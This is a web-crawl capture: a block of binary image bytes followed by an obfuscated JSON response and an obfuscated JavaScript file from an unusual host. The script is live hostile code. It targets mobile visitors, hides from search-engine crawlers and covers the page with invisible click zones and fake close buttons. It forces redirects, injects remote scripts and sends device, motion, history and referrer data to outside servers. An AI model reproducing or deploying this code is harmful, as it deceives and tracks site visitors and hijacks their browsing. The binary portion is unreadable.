���C4�ȣ�f�[����:T�|o���)�M��.3��4BW�}�PQ[�����8`�ANf56����gu" � =�x+��	�FB�v�4p��F�D%M�TktT�K�VwaK0�ڒK) �� ��ڕ<0�A{7.@�Vl�"Ә��@/��3����7ȡ�◲ڗ���j��6�Y���y�����گ�f�(�lк���- к��?:v�U�v�ʶD��H���O��u�(�@�S��F�u~�S*���V`ZQ��~�꜁t����\�2�GIA� ���ưv�$"���d��,<�`b�(Ҟ|�
��d%w��y$a��� $8���`< ���V�Z9+7B -(p>/��8��f��窲��Hk�m�M�"���T�����*5� /��cv�z�0f�[�����'��p�:rr�|З�v;*�gz��Vz�~�s��/p�;� *~����Ҹ�  �fdB��H �����j�n���D"�Y�	f�ؖ��wbr󺺄�4K�{����0a>+ �K7�؁�h��F��@$`��L��X�_THt������� dq���64D��U��{�2֯�Gt��\F:�)�{1�#��,�U��3�j�[�ɭq���*���|O�<B/G�E:��* �τ ��$���y����l�l�	o<�L�@�Ah)�@ 0`+��,#|T���h��T�p�r#�r�o��/ 3� �?`*%�D�����`���-}�.�{���S�,z4�~��a,��3bC�F�U/ �ܽ���"��F5C 1	D6 O��_��f&&��\��:�`;!�ܭ�g�ptX���y���8%�t��?'+T� (� 2�� 1@0t-�ʛ����h���+�4��5�Q9��V,������Le`d�\�l�I-B��i��}�f�Q C�+Q�6=�Իi��-+Ȃ���\ B� �z_�;�>H!��(��,�Px����"���������S�x���A���{��q�1}�)c;�e;=s����)Mg�}�̷��W��سh�s5 e�Up����;����������;! 	 �@���@5`���-�]!vT���*lݬAQ�歋& ���hC �C�͆`��׈!�).�(�t������΀ݗ�<�Gk����W��`��������* ��@���c�e"��q�S$�У�{�}���O�[���Ey˛Vj�k�)*�:�R�upU']P0Ns����j 
��� ���*:A �5$`H^1k���,� 4
�V]�x#Ȗa]���\��j �a?� i=+ܬ�6��#,�f^	��G1����G��^��X�݈1&d���+j���B��G��}����q�
�� ~���O$�f�^�(�2���tF\v����
�4�}u�6��G`zp��z����� -uy��+��έ���0�D�I;J D�(H�r�罨�>K��V���� @C��s��n=7/������Sl	@0�3��ϫ�������Sn3C���@�*
�K^�L����Off++$A���p���n�Ta*��ͷs��,�%�Lہs��F�(*Q CAt�� �>�胓tZ�h ?���	�|R9��r�1 L�+K��Q]6��FvTb�w����>��0߈� n�D�&`
B0S6��:��6y�z�J�w��s^��� .��I-�~�C���4����ϊ�ſ:�> 2����3��p��(+��q��NO��3�D[*��r�ꯞ�/�o��W�<[J�Gt�N_�3��~�Fid?���?��,
�;�yg ;j�r���+QէT]@a���N��o���3'F��G� �/�X�PKzq�ʘ���mf/<C!�������������������$/�����$��������������D���������B$�������+D.BB+..++���&������B�������)����������(p`�|�޻�C�(<��"��N�8D
�@�� 1\��I_/5�$�@� �(RHp��\�H.r� P����	 	 �J���L��X���g;vٳ̢-�֬�j!�ؐ�ȏ!��X`��!��V�ڰ��Nk���a#Tx!a��pI�ʁ%O�C_�4�L��ʚ��.x��'�̻�D�e��7���iՐ'�F���}.��+箞��n�ޥ;�:<��Ë_�����+Lؐ���:u:�@��o��Ӄ� �!��L4u�"L0 E BC�"�T( E�Rt@�$�`"VX����$�B>8�Z4��Hd6�A .��CC���31D>�U�@�ED�V_D�e�X>�ؔ�MV�e�Ԡ� 2$Ji�Ȧ�%t"�g�}�� ��ڝ��@��X��m���K/���/�%��1>ǜr�^3�9�y'��y�Mu�y3�;Bh��x��j�*@-�^{��^� t`�}�!�t��Q����DK$����}H O�y["�THKj+t�,I�>>������������
�R��.Y�����Q��C̀�
��C
��׺�U)�\��;�*���vv�&n: �ŚT����� �BN��R���*(����!��̊6�r��)4�b����3�w��S�u��tt�6��?��g{�j�D�@�}�	D,P �2@����F+,$�ZR�B `pѲL� ��r!��ݲa :X��T��W���R�A
/��B0�F���&�&�0�^����ܺX	����c�7h���h�x҉F�R��_ �$����m�88o/��o4W��9g�r7W��s?��ќ���K�����w���+��W[,����^��f�I��b5�	�L��%p8`��R��8�a��L/���@�x�D@.5��S4
V#�)&G8�W����H�������&AV���hu{!�"�
#	3����3�w��x�;K� *t�ZA��	Ps�J=���zp<��=�i/g�؁	�>��h� �!�q�/h�K�"��aL�"��ż�	�Q������x�@|��E��L�@�D@	Bh��	&`J��m( `�$@)��)�����+肜2Yp��d� ��<��V%=�,Ht���9�A13��e��5alw\����@�S��Sq
3�Pj���^���(�q@@�9ԡe�XP�n�gr�(v2��w�#<�G�8j>�!d[(M�JW�Җ���>���ů��T�8���$9����1"��
�4�hN�z�'p��e�c� �=�"�	 |���'�����8&?˅'�s����
~�j O��@�, _x���0ꨉ��:GŸq,M��#�1߱����c���}� 0@�F5j&=BW��������k���ֶ�J�Ƨ)޲�h��p�*}0�&��t�k\�6�i��0(F����+�|A ��I�B��S=`�̜����4��&���0@:0,��&p~��j�` �c�Zך�+�14�6�	�K�~^�����H(pA�lD��s];��V���Ɋ��)�V�LȆ�#;��8;�}�)�f��ڗ��  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1717mc.hk2vgs.com:8003/d/6743?t=0.21213088878354247
body_size: 1131
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1K{Kos111=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1nKn1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}1^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}1^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smRRs01sRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}1^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}1^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;